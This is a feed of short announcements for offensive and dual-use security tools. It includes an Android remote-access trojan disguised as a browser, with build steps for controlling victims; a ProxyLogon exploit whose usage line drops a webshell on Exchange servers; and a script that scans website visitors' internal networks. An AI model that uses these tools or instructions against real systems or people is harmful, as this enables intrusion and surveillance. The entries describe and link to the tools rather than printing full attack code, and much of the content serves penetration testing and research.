On the other hand it's undeniably harder to use, and the network stack isn't as reliable and battle-tested as core Burp's. As this is a tool for advanced users only I am not going to provide personal support to anyone having trouble using it. Also I should mention it's designed for sending lots of requests to a single host. If you want to send a single request to a lot of hosts, I recommend ZGrab.


Documentation

To get started with Turbo Intruder, please refer to the video and documentation at https://portswigger.net/blog/turbo-intruder-embracing-the-billion-request-attack


Strafer - A Tool To Detect Potential Infections In Elasticsearch Instances

$
0
0


Elasticsearch infections are rising exponentially. The adversaries are exploiting open and exposed Elasticsearch interfaces to trigger infections in the cloud and non-cloud deployments. During this talk, we will release a tool named "STRAFER" to detect potential infections in the Elasticsearch instances. The tool allows security researchers, penetration testers, and threat intelligence experts to detect compromised and infected Elasticsearch instances running malicious code. The tool also enables you to conduct efficient research in the field of malware targeting cloud databases. In this version of the tool, the following modules are supported:

  • Elasticsearch instance information gathering and reconnaissance
  • Elasticsearch instance exposure on the Internet
  • Detecting potential ransomware infections in the Elasticsearch instances
  • Detecting potential botnet infections such as meow botnet.
  • Detecting infected indices in the Elasticsearch instances
  • Detecting Elasticsearch honeypots

Note: This is the first release of the tool and we expect to add more modules in the nearby future.

Researched and Developed By: Aditya K Sood and Rohit Bansal


AnonX - An Encrypted File Transfer Via AES-256-CBC

$
0
0


An Encrypted File transfer via AES-256-CBC

AnonX is an encrypted file uploader and downloader. The uploaded archive lasts for one week and shall remove from the server. AnonX encrypts the directory before uploading it to the server. The download function requires the download id and AES password to successfully download and decrypt the archive.

[+] Max FileSize to Upload = 2GB


Usage
git clone https://github.com/samhaxr/Anonx
chmod +x Anonx.sh
./Anonx.sh

Youtube Tutorial


Credit

Leonardo Taccari


Rafel-Rat - Android Rat Written In Java With WebPanel For Controlling Victims

$
0
0


Rafel is Remote Access Tool Used to Control Victims Using WebPanel With More Advance Features.


Main Features
  • Admin Permission
  • Add App To White List
  • Looks Like Browser
  • Runs In Background Even App is Closed(May not work on some Devices)
  • Accessibility Feature
  • Support Android v5 - v10
  • No Port Forwarding Needed
  • Acquire Wakelock
  • Fully Undetectable

Prerequisites
  • Android Studio

OR


Building Apk With Android Studio
  1. Open Project Lite_Browsercode in Android Studio
  2. Put the command.php link of server in InternalService.class class
  3. Build the Project
  4. Zipalign and sign the Apk...

Building Apk with ApkEasyTool
  1. Navigate to \Lite_Browser\smali\com\velociraptor\raptor
  2. Open InternalService.smali
  3. Replace this with your Panel Url const-string v0, "https://your-webpanel-url/commands.php"

Building Server
  1. Upload Files in server Folder to Your HostingPanel
  2. Now Open login.php
  3. Enter Username Hande Password Ercel
  4. Note : Make Sure your webhosting site uses Https and should have valid connection...I recommend 000webhost.com
  5. You can now use panel to send commands and also refresh after it

Screenshots


Check this Article

Credits :

Disclaimer

Swagkarna Provides no warranty and will not be responsible for any direct or indirect damage caused by this tool.
Rafel-Rat is built for Educational and Internal use ONLY.


OffensivePipeline - Tool To Download, Compile (Without Visual Studio) And Obfuscate C# Tools For Red Team Exercises

$
0
0


OffensivePipeline allows to download, compile (without Visual Studio) and obfuscate C# tools for Red Team exercises.

OffensivePipeline downloads the tool from the git repository, then compiles it with msbuild and finally obfuscates it with ConfuserEx.


Examples
  • List all tools:
OffensivePipeline.exe list
  • Build all tools:
OffensivePipeline.exe all
  • Build a tool
OffensivePipeline.exe t toolName


Add new tools

The scripts for downloading the tools are in the Tools folder in yml format. New tools can be added by creating new yml files with the following format:

  • Rubeus.yml file:
tool:
- name: Rubeus
description: Rubeus is a C# toolset for raw Kerberos interaction and abuses
gitLink: https://github.com/GhostPack/Rubeus
solutionPath: Rubeus\Rubeus.sln

Requirements for the release version (Visual Studio 2019 is not required)
  • Disable the antivirus :D
  • Teste on Windows 10 Pro - Version 20H2 - Build 19042.631

Requirements for build

Supported tools


Reverse-Shell-Generator - Hosted Reverse Shell Generator With A Ton Of Functionality

$
0
0


Hosted Reverse Shell generator with a ton of functionality -- (great for CTFs)


Hosted Instance

https://revshells.com


Features
  • Generate common listeners and reverse shells
  • Automatically copy to clipboard
  • Button to increment the listening port number by 1
  • URI and Base64 encoding
  • LocalStorage to persist your configuration
  • Dark and Light Modes

Credits
  • weibell
  • briskets
  • papadope
  • 0day
  • 0x03f3


Invoke-SocksProxy - Socks Proxy, And Reverse Socks Server Using Powershell

$
0
0


Creates a local or "reverse" Socks proxy using powershell.

The local proxy is a simple Socks 4/5 proxy.

The reverse proxy creates a tcp tunnel by initiating outbond SSL connections that can go through the system's proxy. The tunnel can then be used as a socks proxy on the remote host to pivot into the local host's network.


Examples

Local

Create a Socks 4/5 proxy on port 1080:

Import-Module .\Invoke-SocksProxy.psm1
Invoke-SocksProxy -bindPort 1080

Increase the maximum number of threads from 200 to 400

Import-Module .\Invoke-SocksProxy.psm1
Invoke-SocksProxy -threads 400

Reverse

Create a "reverse" Socks 4/5 proxy on port 1080 of a remote host:

# On the remote host: 
# Generate a private key and self signed cert
openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout private.key -out cert.pem

# Get the certificate fingerprint to verify it:
openssl x509 -in cert.pem -noout -sha1 -fingerprint | cut -d "=" -f 2 | tr -d ":"

# Start the handler
python ReverseSocksProxyHandler.py 443 1080 ./cert.pem ./private.key

# On the local host:
Import-Module .\Invoke-SocksProxy.psm1
Invoke-ReverseSocksProxy -remotePort 443 -remoteHost 192.168.49.130

# Go through the system proxy:
Invoke-ReverseSocksProxy -remotePort 443 -remoteHost 192.168.49.130 -useSystemProxy

# Validate certificate
Invoke-ReverseSocksProxy -remotePort 443 -remoteHost 192.168.49.130 -certFingerprint '93061FDB30D69A435ACF96430744C5CC5473D44E'

# Give up after a number of fail ed connections to the handler:
Invoke-ReverseSocksProxy -remotePort 443 -remoteHost 192.168.49.130 -maxRetries 10

Credit for the System Proxy trick: https://github.com/Arno0x/PowerShellScripts/blob/master/proxyTunnel.ps1


Limitations
  • This is only a subset of the Socks 4 and 5 protocols: It does not support authentication, It does not support UDP or bind requests.
  • When the Socks Proxy runs out of available threads, new connections cannot be established until a thread is freed.
  • New features will be implemented in the future. PR are welcome.

Disclaimer

This project is intended for security researchers and penetration testers and should only be used with the approval of system owners.


Mole - A Framework For Identifying And Exploiting Out-Of-Band Application Vulnerabilities

$
0
0

A framework for identifying and exploiting out-of-band (OOB) vulnerabilities.


Installation & Setup

Mole Install

Python >= 3.6

virtualenv -p /usr/bin/python3 venv

source venv/bin/activate

./venv/bin/pip3 install -r requirements.txt

git submodule update --init --recursive

Set an API key in config.yml (must be the same for the client and server)


DNS Configuration

You'll need to configure the DNS records in your registrar to point to your mole server. Minimally, you'll need an A record for the name server and an NS record configured.

Mole can be configured to host other configuration options.


Mailgun (Optional)

Mailgun requires DNS entries to enable the service: https://help.mailgun.com/hc/en-us/articles/203637190-How-Do-I-Add-or-Delete-a-Domain-


TLS

Currently Mole does not support TLS natively. To implement TLS, use a reverse proxy such as nginx to terminate the TLS connection and forward traffic to the Mole server.


Burp Suite Extension

The Burp Suite Extension requires a separate Python 2.7 virtual environment due to the latest version of Jython only supporting 2.7. Below are the instructions for setting up the virtual environment and configuring the Extension.

  1. Create a new python2.7 virtualenv for burp/jython, virtualenv -p /usr/bin/python2.7 burp_venv
  2. Load the venv, source ./burp_venv/bin/activate
  3. Install the required packages, ./burp_venv/bin/pip -r requirements
  4. Configure the Python Environment by downloading and selecting the jython-standalone jar.
  5. Set the "Folder for loading modules" to the full path to burp_venv/lib/python2.7/site-packages that was created in steps 1-3.


  1. Click Add


  1. Set the Extension type to Python and select the mole_burp_extension.py file from the mole project directory.


  1. Click Next and if all goes well, there will be no errors on the load screen.


Configuration

Token

domain - Your custom domain

length - Length of the tokens (default 5)

The token character set is ascii upper & lower, and digits. The length can be modified to meet needs such as constrained space for a payload. The number of tokens per length is listed below.

  • 1 - 62
  • 2 - 3844
  • 3 - 238328
  • 4 - 14776336
  • 5 - 916132832

ssl - Configure payloads for https vs http

``server` - domain or IP of the Mole token server

default_tags - list of default tags to add to all tokens. Useful for per-project/client tokens.


Server

api_key - API key used to authenticate requests to the mole API

dns_addr - IP address used to respond to DNS queries

db_conn - SQLAlchemydatabase URL. Default is a SQLite db in the root directory sqlite:///mole.db

static_responses - list of DNS static response key/value pairs

web_port - configure the listening web port

dns_port -configure the listening dns port


Notifications

All notifications have an enabled flag that determines whether or not to trigger the notification on an interaction. Each notification plugin has its own configuration items.

mailgun - configure domain, to, from, and api_key to enable mailgun email notifications

slack - token and channel

webhook - generic POST webhook


Issues/Bugs

I'm sure there are many, please create a new issue and fill out the template as best as you can for quick triage.


Subcert - An Subdomain Enumeration Tool, That Finds All The Subdomains From Certificate Transparency Logs

$
0
0


Subcert is a subdomain enumeration tool, that finds all the valid subdomains from certificate transparency logs.


Setup

Step 1: Install Python 3
apt-get install python3-pip

Step 2: Clone the Repository
git clone https://github.com/A3h1nt/Subcert.git

Step 3: Install Dependencies
pip3 install -r requirements.txt

Step 4: Move the Directory to /opt
mv subcert /opt/

Step 5: Add an alias in .bashrc to run the script from anywhere
alias subcert="python3 /opt/subcert/subcert.py"

Demo


Contribute
  • Improve Code
  • Suggestions
  • Report Bugs

Contact Me

You can contact me regarding anything at A3h1nt


Vajra - A Highly Customi zable Target And Scope Based Automated Web Hacking Framework To Automate Boring Recon Tasks

$
0
0


An automated web hacking framework for web applications


Detailed insight about Vajra can be found at

https://hackwithproxy.medium.com/introducing-vajra-an-advanced-web-hacking-framework-bd8307a01aa8 


About Vajra


Vajra is an automated web hacking framework to automate boring recon tasks and same scans for multiple target during web applications penetration testing. Vajra has highly customizable target scope based scan feature. Instead of running all the scan on target, it runs only those scan selected by you which will minimize unnecessary traffic and stores output in one place at CouchDB.

Vajra uses most common open source tools which every Bug Hunter runs during their testing on target. It does all the stuffs through web browser with very simple UI that makes it absolute beginner friendly framework.

Analyzing your data from scan result is very important in Bug Bounty. The chances of missing anything is less only if you could visualize your data in proper way and Vajra does so with a lot of filters.

I created this project for my personal use (about 6 months ago) but looking at its usefulness, I decided to make it open-source so that it can save your time and can get some more improvement from community.


Currently, I added only 27 unique bug bounty feature to it but more will be added in near future.

Visit this URL for Demo:https://hackwithproxy.tech/login

None of the scan will work in demo website. Username: root password: toor


Demo


Key Features
  • Highly target specific scan
  • Run multiple scans in parallel
  • Highly customizable scan based on user requirements
  • Absolute beginner friendly Web UI
  • Fast (as it is Asynchronous)
  • Export result in CSV or directly copy to clipboard
  • Telegram Notification

What Vajra does
  • Subdomain Scan with IP, Status Code and Title.
  • Subdomain Takeover Scan
  • Port Scan
  • Endpoints Discovery
  • Endpoints with Parameter Discovery
  • 24/7 Monitor Subdomains
  • 24/7 Monitor JavaScript
  • Templates Scan using Nuclei
  • Fuzz endpoints to find hidden endpoints or critical files (e.g .env)
  • Extract JavaScripts
  • Fuzz with Custom Generated wordlist
  • Extracts Secrets (e.g api keys, hidden javascripts endpoints)
  • Checks for Broken Links
  • Filter Endpoints based on extensions
  • Favicon Hash
  • Github Dorks
  • CORS Scan
  • CRLF Scan
  • 403 Bypasser
  • Find Hidden Parameters
  • Google Hacking
  • Shodan Search Queries
  • Extract Hidden Endpoints from JavaScript
  • Create target based Custom Wordlist
  • Vulnerability Scan
  • CVE Scan
  • CouchDB to store all scan output

Total Scans


Result of Scan


Found Subdomains


Subdomain Monitoring


Installation

All the installation instructions are available at wiki page. Find the wiki documentation here:

https://github.com/r3curs1v3-pr0xy/vajra/wiki/Installation


Tools used by Vajra

All the tools used by Vajra are listed here: Link


Credits

Please take a look at CREDITS.md


Disclaimer

Most of these tools have been developed by the authors of the tool that has been listed in CREDITS.md. I just put all the pieces together, plus some extra magic.

This tool is for educational purposes only. You are responsible for your own actions. If you mess something up or break any laws while using this software, it's your fault, and your fault only.


FAQ

  • What is the accuracy of this framework?

=> Vajra uses only open source tools and scripts so its accuracy depends upon those tools.


  • What is scalability of this framework?

=> It depends upon the resources you provide to run it.


  • Does it gives immediate result?

-=> Although Vajra uses asynchronous methods but still it takes some time to complete all the scan. You can see your running scans through ongoing scan tab


Netmap.Js - Fast Browser-Based Network Discovery Module

$
0
0


Fast browser-based network discovery module


Description

netmap.js provides browser-based host discovery and port scanning capabilities to allow you to map website visitors' networks.

It's quite fast, making use of es6-promise-pool to efficiently run the maximum number of concurrent connections browsers will allow.


Motivation

I needed a browser-based port scanner for an idea I was working on. I thought it would be a simple matter of importing an existing module or copy-pasting from another project like BeEF.

Turns out there wasn't a decent ready-to-use npm module and the port_scanner module in BeEF is (at the time of writing) inaccurate, slow and doesn't work on Chromium.

netmap.js is therefor a somewhat optimized "ping" sweeper and TCP scanner that works on all modern browsers.


Quickstart

Install
npm install --save netmap.js

Find Live Hosts

Let's figure out the IP address of a website visitor's gateway, starting from a list of likely candidates in a home environment:

import NetMap from 'netmap.js'

const netmap = new NetMap()
const hosts = ['192.168.0.1', '192.168.0.254', '192.168.1.1', '192.168.1.254']

netmap.pingSweep(hosts).then(results => {
console.log(results)
})
{
"hosts": [
{ "host": "192.168.0.1", "delta": 1003, "live": false },
{ "host": "192.168.0.254", "delta": 1001, "live": false },
{ "host": "192.168.1.1", "delta": 18, "live": true },
{ "host": "192.168.1.254", "delta": 1002, "live": false }
],
"meta": {}
}

Host 192.168.1.1 appears to be live.


Scan TCP Ports

Let's try to find some open TCP ports on a few hosts:

import NetMap from 'netmap.js'

const netmap = new NetMap()
const hosts = ['192.168.1.1', '192.168.99.100', 'google.co.uk']
const ports = [80, 443, 8000, 8080, 27017]

netmap.tcpScan(hosts, ports).then(results => {
console.log(results)
})
{
"hosts": [
{
"host": "192.168.1.1",
"control": "22",
"ports": [
{ "port": 443, "delta": 15, "open": false },
{ "port": 8000, "delta": 19, "open": false },
{ "port": 8080, "delta": 21, "open": false },
{ "port": 27017, "delta": 26, "open": false },
{ "port": 80, "delta": 95, "open": true }
]
},
{
"host": "192.168.99.100",
"control": "1001",
"ports": [
{ "port": 8080, "delta": 40, "open": true },
{ "port": 80, "delta": 1001, "open": false },
{ "port": 443, "delta": 1000, "open": false },
{ "port": 8000, "delta": 1004, "open": false },
{ "port": 27017, "delta": 1000, "open": false }
]
},
{
"host": "google.co.uk",
"control": "1001",
"ports": [
{ "port": 443, "delta": 67, "open": true },< br/> { "port": 80, "delta": 159, "open": true },
{ "port": 8000, "delta": 1001, "open": false },
{ "port": 8080, "delta": 1002, "open": false },
{ "port": 27017, "delta": 1000, "open": false }
]
}
],
"meta": {}
}

At first the results may seem contradictory.

192.168.1.1 is an embedded Linux machine (a router) on the local network segment, and the only port open is 80. We can see that it took the browser about 5 times longer to error out on 80 compared to the other, closed, ports.

192.168.99.100 is a host-only VM with port 8080 open and google.co.uk is an external host with both 443 and 80 open. In these cases the browser threw an error relatively rapidly on the open ports while the closed ports simply timed out. The Theory section further down explains when this happens.

In order to determine if ports should be tagged as open or closed, netmap.js will scan a "control" port (by default 45000) that is assumed to be closed. The control time is then used to determine the status of other ports. If the ratio delta/control is greater than a set value (default 0.8), the port is assumed to be closed (tl;dr: a difference of more that 20% from the control time means the port is open).


Limitations

Port Blacklists

Browsers maintain a blacklist of ports against which they'll refuse to connect (such as FTP, SSH or SMTP). If you try to scan those ports with netmap.js using the default protocol (http) you'll get a very short timeout. A short timeout is usually a sign that the port is closed but in the case of blacklisted ports it doesn't mean anything.

You can check the blacklists from these sources:

Before Firefox 61 (and maybe other browsers), it's possible to get around this limitation by using the ftp protocol instead of http to establish connections. You can specify the protocol in the options object when instantiating NetMap. When using ftp you should expect open ports to time out and closed ports to error out relatively rapidly. ftp scanning is also subject to the limitations around TCP RST packets discussed in this document.

Sub-resource requests from "legacy" protocols like ftp have been blocked for a while in Chromium.


"Ping" Sweep

The "ping" sweep functionality provided by netmap.js does a pretty good job at quickly finding live *nix-based hosts on a local network segment (other computers, phones, routers, printers etc.)

However, due to the implementation this won't work when TCP RST packets are not returned. Typically:

  • Windows machines
  • Some external hosts
  • Some network setups like bridged/host-only VMs

The reason behind this is explained in the Theory section below.

This limitation doesn't affect the TCP scanning capabilities and it's still possible to determine if the above hosts are live by trying to find an open port on them.


General Lack of Accuracy

Overall, I've found this module to be more accurate and faster than the other bits of code I found laying around the web. That being said, the whole idea of mapping networks from a browser is going to be fidgety by nature. Your mileage may vary.


Usage

NetMap Constructor

The NetMap constructor takes an options object that allows you to configure:

  • The protocol used for scanning (default http, see Port Blacklists for why you may want to set it to ftp)
  • The port connection timeout (default 1000 milliseconds)
import NetMap from 'netmap.js'

const netmap = new NetMap({
protocol: 'http',
timeout: 3000
})

pingSweep()

The pingSweep() method determines if a given array of hosts are live. It does this by checking if connection to a port times out, in which case a host is considered offline (see "Ping" Sweep for limitations and Standard Case for the theory).

The method takes the following parameters:

  • hosts array of hosts to scan (IP addresses or host names)
  • options object with:
    • maxConnections - the maximum number of concurrent connections (by default 10 on Chrome and 17 on other browsers - the maximum concurrent connections supported by the browsers)
    • the port to scan (default 45000)

It returns a promise.

netmap.pingSweep(['192.168.1.1'], {
maxConnections: 5,
port: 80
}).then(results => {
console.log(results)
})

tcpScan()

The tcpScan() method will perform a port scan against a range of targets. Read the Standard Case to understand how it does this.

The method takes the following parameters:

  • hosts array of hosts to scan (IP addresses or host names)
  • ports list of ports to scan (integers between 1-65535, avoid ports in the blacklists)
  • options object with:
    • maxConnections - the maximum number of concurrent connections (by default 6 - the maximum connections per domain browsers will allow)
    • portCallback - a callback to execute when an individual host:port combination has finished scanning
    • controlPort - the port to scan to determine a baseline closed-port delta (default 45000)
    • controlRatio - the similarity, in percentage, from the control delta for a port to be considered closed (default 0.8, see example)

It returns a promise.

netmap.tcpScan(['192.168.1.1'], [80, 27017], {
maxConnections: 5,
portCallback: result => {
console.log(result)
},
controlPort: 45000,
controlRatio: 0.8
}).then(results => {
console.log(results)
})

Check the example to interpret the output.


Theory

This section briefly covers the theory behind the module's discovery techniques.


General Idea

This module uses Image objects to try to request cross-origin resources (the series of http://{host}:{port} URLs under test). The time it takes for the browser to raise an error (the delta), or the lack of error after a certain timeout value, provides insights into the state of the host and port under review.


Standard Case

A live host will usually respond relatively rapidly with a TCP RST packet when attempting to connect to a closed port.

If the port is open, and even if it's not running an HTTP server, the browser will take a bit longer to raise an error due to the overhead of establishing a full TCP connection and then realising it can't get an image from the provided URL.

An offline host will naturally neither respond with a RST nor allow a full TCP connection to be established. Browsers will still try to establish the connection for a bit before timing out (~90 seconds). netmap.js will time out after waiting 1000 milliseconds by default.

In summary:

  • Closed ports on live hosts will have a very short delta
  • Open ports on live hosts will have a slightly longer delta
  • Offline hosts or unused IP addresses will time out

The standard case is illustrated by the host 192.168.1.1 in the TCP Port Scan example.


No TCP RST Case

Some hosts (like google.co.uk or Windows hosts) and some network setups (like VirtualBox host-only networks) will not return TCP RST packets when hitting a closed port.

In these cases, closed ports will usually time out while open ports will quickly raise an error.

The implementation of the pingSweep() method is therefor unreliable when RST packets are not returned.

In summary, when TCP RST packets are not returned for whatever reason:

  • Closed ports on live hosts will time out
  • Open ports on live hosts will have a short delta
  • pingSweep() can't distinguish between a closed port time out and a "dead" host time out

The special case is illustrated by the hosts 192.168.99.100 and google.co.uk in the TCP Port Scan example.


Disregarding WebSockets and AJAX

It's well-documented that you should also be able to map networks with WebSockets and AJAX.

I gave it a try (and also tweaked BeEF to try its port_scanner module with WebSockets and AJAX only); I found both methods to produce completely unreliable results.

Please let me know if I'm missing something in this regard.


ProxyLogon - PoC Exploit for Microsoft Exchange

$
0
0

PoC Exploit for Microsoft Exchange Launche

Original PoC: https://github.com/testanull


How to use:

python proxylogon.py <name or IP of server> <user@fqdn>


Example:

python proxylogon.py primary administrator@lab.local

If successful you will be dropped into a webshell. exit or quit to escape from the webshell (or ctrl+c)

By default, it will create a file test.aspx. This can be changed.


Special Thanks and resources:

@Flangvik @Testanull https://www.praetorian.com/blog/reproducing-proxylogon-exploit/


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>